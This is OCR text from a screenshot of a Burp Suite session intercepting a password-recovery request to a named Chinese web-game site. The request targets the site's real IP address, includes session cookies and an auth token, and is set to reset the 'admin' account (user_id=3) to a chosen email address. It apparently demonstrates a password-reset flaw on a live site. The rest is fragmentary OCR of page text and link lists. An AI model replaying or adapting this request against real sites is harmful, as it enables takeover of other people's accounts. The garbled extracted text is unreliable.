 883wan.com
83wan
首页 资讯 手游专区 页游专区 用户中心 充值中心 开服列表 客服中心 新手礼包 积分商城
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.883wan.com:80 [14.17.101.21]
forward drop intercept is on action
raw params headers hex
POST /index.php?m=Public&a=dogetpwd_sec HTTP/1.1
Host: www.883wan.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.883wan.com/pwd.html
Content-Length: 48
Cookie: PHPSESSID=q6vgs6cgfp8uacnse3fvv6j6c5; IESESSION=alive;
Hm_lvt_9fcc962f916f52dae5822a3509014772=1420828726,1420830042,1420830074,1420830132;
Hm_lpvt_9fcc962f916f52dae5822a3509014772=1420833242; pgv_pvi=4139957248; pgv_si=s5134478336; pgv_info=ssi=s8410537138;
game_user_id=3; game_username=admin;
game_auth=cc72HvmKvwHvTL8S%2FWn3kx16v77pHHsjkpbEv4V9qNKTkKWd4ktmgNaZHg9%2BCd8WwdPy150; game_server_id=4165;
game_game_id=77; game_game_name=%E9%BE%99%E7%A0%B4%E4%B9%9D%E5%A4%A9; game_server_name=%E5%8F%8C%E7%BA%BF1%E5%8C%BA
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
user_id=3&username=admin&email=68341326%40qq.com
+ < > 0 matches
信息 2 邮箱验证 3 找回密码
址：******326@qq.com
会发送至您绑定邮箱中
发送验证信息
验证信息将发送到您所绑定的邮箱中
平台 网页游戏排行榜 网游排行榜 e8游戏网 Cwan网页游戏 新手卡之家
19yxw 网页游戏开服表 4q5q开服表 盒子游戏 66378游戏网 页游开服表 86wan开服表
开服表 网页游戏开服表 03th网页游戏 网页游戏新服 5120游戏网 网页游戏开服表
网页游戏开服表 网页游戏 521G网页游戏 页游开服礼包 蓝色早晨-UED 09网页游戏 66378网页游戏 5433网页游戏 9K9K开服表 八目鱼网页游戏 969G网页游戏 游戏大巴